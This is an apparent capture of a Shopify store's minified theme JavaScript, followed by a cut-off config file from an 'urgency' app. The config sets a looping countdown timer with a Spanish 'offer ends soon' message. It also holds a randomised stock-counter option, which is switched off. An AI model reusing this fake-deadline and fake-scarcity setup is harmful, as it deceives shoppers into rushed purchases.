s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.kilatechapps.com/media/urgencypack/56429084864.min.js
body_size: 12588
content:
try{if(typeof kt_urgency==="undefined"){kt_urgency={}}else{throw new Error("KT Urgency already loaded");}
kt_urgency.setCookie=(cname,cvalue)=>{localStorage.setItem(cname,cvalue);}
kt_urgency.getCookie=(cname)=>{return localStorage.getItem(cname);}
kt_urgency.input={"ptimer_switch": true, "ptimer_message": "Apres\u00farate la oferta termina pronto:", "ptimer_unit_day": "DIAS", "ptimer_unit_hour": "HRS", "ptimer_unit_minute": "MINS", "ptimer_unit_second": "SEGS", "ptimer_page": "all", "ptimer_product": "all", "ptimer_tag": "", "ptimer_stock": "all", "ptimer_placement": "auto", "ptimer_schedule_method": "constant", "ptimer_start_timestamp": 1761555972, "ptimer_remaining_mins": "1440", "ptimer_loop": true, "ptimer_reschedule": false, "ptimer_start_date": "2023-10-30T00:12:06.644Z", "ptimer_end_date": "2023-10-30T00:12:06.644Z", "ptimer_respect_timezone": true, "ptimer_start_time": "11:29", "ptimer_end_time": "11:30", "scounter_switch": false, "scounter_message": "\u00a1Solo <div class='stock_value'></div> art\u00edculo(s) en stock!", "scounter_page": "product", "scounter_product": "all", "scounter_tag": "", "scounter_placement": "manual", "scounter_isbogous": false, "scounter_max": "20", "scounter_min": "5", "scounter_israndom": true, "tbadge_switch": false, "tbadge_badges": ["<?xml version=\"1.0\" encoding=\"UTF-8\"?><svg id=\"Layer_2\" data-name=\"Layer 2\" xmlns=\"\" viewBox=\"0 0 45 16.5\">  <g id=\"Layer_1-2\" data-name=\"Layer 1\">    <g>      <path d=\"M5.5,2.54s0-.05,0-.1c-.02-.24-.09-.45-.21-.63s-.29-.32-.5-.42c-.21-.1-.44-.15-.7-.15-.32,0-.61,.07-.87,.2s-.49,.33-.68,.58-.34,.55-.44,.89c-.1,.34-.15,.72-.15,1.12,0,.35,.06,.66,.18,.92,.12,.26,.29,.46,.52,.6,.23,.14,.49,.21,.81,.21,.26,0,.5-.05,.72-.14s.41-.23,.58-.41c.16-.18,.29-.39,.38-.64h1.39c-.1,.49-.3,.91-.59,1.27-.29,.36-.66,.65-1.1,.85-.44,.2-.92,.3-1.45,.3-.59,0-1.1-.12-1.53-.36-.44-.24-.77-.57-1.01-1-.24-.43-.36-.94-.36-1.53s.09-1.16,.27-1.66c.18-.5,.43-.94,.76-1.3,.33-.37,.72-.65,1.18-.85,.46-.2,.96-.3,1.51-.3,.52,0,.98,.1,1.38,.3,.4,.2,.72,.48,.96,.83,.24,.36,.36,.77,.37,1.24,0,.05,0,.09,0,.12,0,.04,0,.07,0,.1h-1.39s0-.03,0-.05Z\"/>      <path d=\"M11.02,5.27h-2.38l-.88,1.61h-1.52L10.06,.11h1.68l.87,6.77h-1.42l-.17-1.61Zm-1.84-1.09h1.76l-.28-2.69h-.03l-1.44,2.69Z\"/>      <path d=\"M14.53,4.89c.03,.19,.1,.35,.23,.5,.13,.14,.29,.25,.5,.34,.21,.08,.44,.12,.7,.12,.24,0,.45-.03,.64-.1,.18-.07,.33-.16,.44-.28,.11-.12,.16-.27,.16-.45,0-.2-.07-.37-.21-.5-.14-.13-.4-.25-.76-.36l-.58-.18c-.56-.18-.99-.41-1.27-.71s-.43-.68-.43-1.14c0-.43,.11-.8,.33-1.12,.22-.32,.53-.57,.92-.74,.39-.18,.84-.27,1.34-.27s.98,.08,1.37,.25c.39,.16,.69,.4,.91,.71,.22,.31,.32,.68,.32,1.11h-1.33c0-.18-.06-.34-.16-.47-.1-.13-.25-.24-.43-.32-.18-.08-.4-.12-.65-.12s-.46,.04-.63,.12c-.17,.08-.31,.18-.39,.3-.09,.12-.13,.25-.13,.4,0,.19,.07,.35,.22,.48,.15,.13,.39,.25,.73,.35l.6,.18c.59,.18,1.02,.41,1.3,.69s.42,.66,.42,1.12c0,.42-.11,.8-.33,1.14-.22,.33-.53,.6-.94,.79-.41,.19-.89,.29-1.46,.29s-1.01-.08-1.43-.25-.74-.41-.97-.72c-.23-.31-.36-.69-.37-1.14h1.37Z\"/>      <path d=\"M23.59,6.89l.61-2.84h-2.99l-.61,2.84h-1.45L20.59,.11h1.45l-.59,2.74h2.99L25.04,.11h1.45l-1.44,6.77h-1.45Z\"/>      <path d=\"M30.19,6.63c-.44-.25-.78-.59-1.02-1.03-.24-.44-.36-.94-.36-1.51s.09-1.14,.28-1.64,.44-.93,.77-1.3c.33-.37,.72-.65,1.16-.85,.44-.2,.92-.3,1.44-.3,.61,0,1.14,.12,1.58,.37,.44,.25,.78,.59,1.02,1.03,.24,.44,.36,.94,.36,1.51,0,.59-.09,1.14-.28,1.64s-.44,.93-.77,1.3c-.33,.37-.72,.65-1.16,.85s-.92,.3-1.44,.3c-.61,0-1.13-.12-1.58-.37Zm1.37-5.19c-.26,.14-.49,.34-.69,.6-.2,.26-.35,.55-.46,.89s-.16,.7-.16,1.08c0,.36,.06,.67,.19,.93,.13,.27,.31,.47,.54,.62s.5,.22,.81,.22,.6-.07,.86-.21c.26-.14,.49-.34,.69-.6,.2-.26,.35-.55,.46-.89s.16-.7,.16-1.08c0-.36-.06-.67-.19-.94-.13-.26-.31-.47-.54-.61-.23-.14-.5-.22-.81-.22s-.6,.07-.86,.21Z\"/>      <path d=\"M35.62,6.89L37.06,.11h1.18l2.17,4.52h.03L41.42,.11h1.38l-1.44,6.77h-1.19l-2.17-4.52h-.03l-.98,4.52h-1.38Z\"/>      <path d=\"M3.83,9.72c.56,0,1.05,.11,1.47,.32,.42,.21,.74,.52,.97,.91,.23,.4,.35,.87,.35,1.43,0,.6-.09,1.16-.26,1.66-.17,.5-.42,.93-.74,1.3-.32,.37-.7,.65-1.14,.85-.44,.2-.93,.3-1.47,.3H0l1.44-6.77H3.83ZM1.68,15.29h1.15c.34,0,.65-.06,.93-.19,.28-.13,.53-.31,.73-.55,.21-.24,.37-.53,.48-.86,.11-.33,.17-.7,.17-1.11,0-.35-.06-.64-.19-.89-.13-.25-.31-.43-.55-.56-.24-.13-.54-.19-.89-.19h-.9l-.94,4.36Z\"/>      <path d=\"M11.31,16.5H6.82l1.44-6.77h4.49l-.25,1.21h-3.06l-.35,1.58h2.89l-.23,1.13h-2.89l-.37,1.65h3.07l-.25,1.21Z\"/>      <path d=\"M16.75,16.5h-4.44l1.44-6.77h1.43l-1.18,5.54h3l-.25,1.23Z\"/>      <path d=\"M17.55,16.5l1.44-6.77h1.43l-1.44,6.77h-1.43Z\"/>      <path d=\"M21.96,16.5l-.87-6.77h1.52l.47,5.17h.03l2.63-5.17h1.61l-3.71,6.77h-1.68Z\"/>      <path d=\"M31.06,16.5h-4.49l1.44-6.77h4.49l-.25,1.21h-3.06l-.35,1.58h2.89l-.23,1.13h-2.89l-.37,1.65h3.07l-.25,1.21Z\"/>      <path d=\"M33.51,9.72h2.71c.45,0,.83,.08,1.15,.25,.32,.16,.56,.39,.72,.68,.16,.29,.25,.62,.25,1,0,.33-.07,.65-.2,.95s-.33,.56-.58,.79c-.26,.23-.56,.4-.93,.5l.85,2.61h-1.48l-.77-2.46h-1.2l-.53,2.46h-1.43l1.44-6.77Zm.74,3.23h1.26c.28,0,.52-.05,.73-.15,.21-.1,.37-.24,.48-.42,.12-.18,.17-.38,.17-.61,0-.29-.09-.51-.26-.66-.18-.15-.42-.23-.74-.23h-1.19l-.46,2.08Z\"/>      <path d=\"M39.78,16.5l.54-2.51-1.46-4.27h1.48l.93,2.9h.03l2.13-2.9h1.57l-3.26,4.32-.53,2.46h-1.43Z\"/>    </g>  </g></svg>", "<?xml version=\"1.0\" encoding=\"UTF-8\"?><svg id=\"Layer_2\" data-name=\"Layer 2\" xmlns=\"\" viewBox=\"0 0 45 33.79\">  <g id=\"Layer_1-2\" data-name=\"Layer 1\">    <path d=\"M1.91,31.88c-1.27-1.27-1.91-3.05-1.91-5.32V7.21C0,4.94,.64,3.17,1.91,1.9S4.96,0,7.23,0h30.51c2.29,0,4.07,.63,5.34,1.9s1.91,3.04,1.91,5.31V26.56c0,2.27-.64,4.05-1.91,5.32s-3.05,1.91-5.34,1.91H7.23c-2.27,0-4.05-.63-5.32-1.91ZM45,13.53v-4.87H0v4.87H45ZM12.87,27.26c.55,0,.98-.17,1.32-.5s.5-.76,.5-1.28v-3.41c0-.52-.17-.95-.5-1.28s-.77-.5-1.32-.5h-4.52c-.53,0-.97,.17-1.31,.5s-.51,.76-.51,1.28v3.41c0,.52,.17,.95,.51,1.28s.77,.5,1.31,.5h4.52Z\"/>  </g></svg>", "<?xml version=\"1.0\" encoding=\"UTF-8\"?><svg id=\"Layer_2\" data-name=\"Layer 2\" xmlns=\"\" viewBox=\"0 0 41.54 45\">  <g id=\"Layer_1-2\" data-name=\"Layer 1\">    <g>      <path id=\"path8681\" d=\"M41.54,0H0V45H41.54V0Z\"/>      <path id=\"path8683\" style=\"fill: #fff;\" d=\"M40.5,29.22H1.04V1.04H40.5V29.22Z\"/>      <path id=\"path8685\" d=\"M30.75,6.16l-7.74,18.48h-5.06l-3.81-14.75c-.23-.91-.43-1.24-1.13-1.63-1.15-.62-3.05-1.21-4.72-1.57l.11-.53h8.13c1.04,0,1.97,.69,2.21,1.88l2.02,10.69,4.97-12.57h5.02\"/>      <path id=\"path8687\" style=\"fill: #fff;\" d=\"M12.04,36.45c.18,.05,.43,.07,.73,.07,1.12,0,1.81-.58,1.81-1.58s-.63-1.47-1.68-1.47c-.41,0-.71,.04-.87,.08v2.9Zm-1.49-4c.54-.1,1.28-.18,2.3-.18,1.1,0,1.9,.24,2.43,.7,.49,.42,.81,1.09,.81,1.9s-.24,1.49-.71,1.95c-.6,.62-1.54,.92-2.6,.92-.28,0-.54-.02-.73-.05v3.24h-1.49v-8.48Z\"/>      <path id=\"path8689\" style=\"fill: #fff;\" d=\"M21.74,37.3l-.65-2.12c-.16-.52-.29-1.11-.42-1.61h-.02c-.12,.5-.24,1.1-.39,1.61l-.63,2.12h2.11Zm-2.36,1.18l-.71,2.44h-1.55l2.64-8.59h1.92l2.68,8.59h-1.61l-.75-2.44h-2.61Z\"/>      <path id=\"path8691\" style=\"fill: #fff;\" d=\"M27.52,40.92v-3.58l-2.6-5.01h1.71l.99,2.2c.28,.64,.49,1.12,.71,1.71h.02c.21-.55,.44-1.08,.72-1.71l.99-2.2h1.7l-2.74,4.97v3.62h-1.5Z\"/>    </g>  </g></svg>", "<?xml version=\"1.0\" encoding=\"UTF-8\"?><svg id=\"Layer_2\" data-name=\"Layer 2\" xmlns=\"\" viewBox=\"0 0 90.78 45\">  <g id=\"Layer_1-2\" data-name=\"Layer 1\">    <g>      <path d=\"M0,.92c1.22-.63,2.61-.37,3.92-.4,3,.08,6-.07,9,.06,1.35,0,2.51,1.12,2.7,2.43,.94,4.56,1.8,9.14,2.73,13.72-1.53-5.36-5.56-9.73-10.3-12.52C5.55,2.71,2.76,1.83,0,.92Z\"/>      <path d=\"M26.09,.54c2.6,.03,5.2,.02,7.79,0-3.95,9.43-7.63,18.97-11.66,28.37-2.53-.08-5.07-.04-7.6-.04-2.24-8.2-4.34-16.44-6.57-24.65,4.74,2.78,8.77,7.16,10.3,12.52,.23,1.04,.39,2.1,.59,3.15,2.37-6.45,4.76-12.9,7.15-19.34Z\"/>      <path d=\"M36.8,.52c2.44,.02,4.89,.02,7.33,0-1.5,9.45-3.08,18.89-4.55,28.35-2.43,0-4.86,0-7.3,0,1.4-9.46,3.05-18.89,4.52-28.35Z\"/>      <path d=\"M51.08,2.3c4.38-2.88,10.11-2.79,14.95-1.2-.22,2.09-.57,4.17-.94,6.24-2.58-1.24-5.58-1.79-8.38-1.07-1.32,.31-2.63,1.96-1.53,3.19,2.26,2.31,5.81,2.84,7.94,5.35,2.46,2.41,2.37,6.46,.69,9.28-1.77,2.98-5.19,4.53-8.52,4.98-3.76,.39-7.68,.16-11.2-1.3,.37-2.11,.69-4.24,1.07-6.35,3.05,1.58,6.58,2.37,9.98,1.61,1.15-.39,2.34-1.33,2.24-2.69-.38-1.61-2.06-2.3-3.37-3.03-2.54-1.25-5.27-2.78-6.41-5.53-1.42-3.47,.46-7.53,3.48-9.49Z\"/>      <path d=\"M84.85,.56c-2.24,.04-4.5-.09-6.75,.07-1.53,.08-2.49,1.5-2.98,2.8-3.53,8.5-7.1,16.98-10.64,25.47,2.56,0,5.12,0,7.68,0,.54-1.42,1.06-2.85,1.56-4.28,3.13,.02,6.25,.01,9.38,.01,.29,1.43,.59,2.85,.91,4.27,2.26,0,4.51,0,6.77-.01-1.98-9.44-3.92-18.88-5.93-28.32Zm-9,18.22c1.36-3.51,2.48-7.12,4.01-10.55,.45,3.56,1.34,7.05,2.07,10.56-2.03,0-4.05,0-6.08,0Z\"/>    </g>    <g>      <path style=\"fill: #161314;\" d=\"M46.9,32.14c2.73,.05,6.24-.41,7.98,2.23,1.83,3.29,.48,8.07-2.93,9.78-2.18,1.16-4.76,.66-7.12,.77,.72-4.25,1.29-8.54,2.08-12.78Z\"/>      <path style=\"fill: #181415;\" 